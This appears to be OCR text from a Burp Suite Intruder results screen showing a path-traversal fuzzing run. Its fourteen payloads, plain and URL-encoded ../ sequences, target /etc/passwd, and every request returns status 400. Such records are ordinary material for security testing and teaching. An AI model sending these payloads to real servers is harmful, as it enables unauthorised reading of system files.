 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Length
1 ../etc/passwd 400 223
2 ../../etc/passwd 400 223
3 ../../../etc/passwd 400 223
4 ../../../../etc/passwd 400 223
5 ../../../../../etc/passwd 400 223
6 ../../../../../../etc/passwd 400 223
7 ../../../../../../../etc/passwd 400 223
8 ../../../../../../../../etc/passwd 400 223
9 ..%2fetc/passwd 400 223
10 ..%2f..%2fetc/passwd 400 223
11 ..%2f..%2f..%2fetc/passwd 400 223
12 ..%2f..%2f..%2f..%2fetc/passwd 400 223
13 ..%2f..%2f..%2f..%2f..%2fetc/passwd 400 223
14 ..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd 400 223